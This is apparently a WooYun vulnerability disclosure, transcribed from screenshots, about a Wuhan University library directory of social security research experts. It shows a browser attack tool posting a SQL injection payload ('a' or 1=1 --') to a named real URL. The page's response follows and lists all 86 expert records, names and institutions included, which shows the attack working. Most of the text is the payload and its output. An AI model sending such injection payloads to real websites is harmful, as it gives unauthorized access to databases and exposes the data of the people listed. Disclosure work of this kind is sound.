 Load URL
http://apps.lib.whu.edu.cn/skdh/sb/expert.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
shortname1=a%27+or+1%3D1+--+&searchbutton=%CB%D1%CB%F7
社会保障研究学术资源导航库
www.research.edu.cn
首页 | 组织类 | 专家类 |
检索名称：
搜索
首页 上一页 下一页 末页 共有86条
姓名 所在单位
邓大松 武汉大学公共管理学院
穆怀中 辽宁大学人口研究所
林义 西南财经大学社会保障研究所
赵履宽 中国人民大学劳动人事学院
辜胜阻 武汉大学经济研究所所长
董克用 中国人民大学劳动人事学院
Barbara Anderson The University of Texas at Austin School of Social Work
Lori K. Holleran The University of Texas at Austin School of Social Work
Susan Inman The University of Texas at Austin School of Social Work
Kathryn B. Kramer The University of Texas at Austin School of Social Work
www.wooyun.org
首页 上一页 下一页 末页 共有86条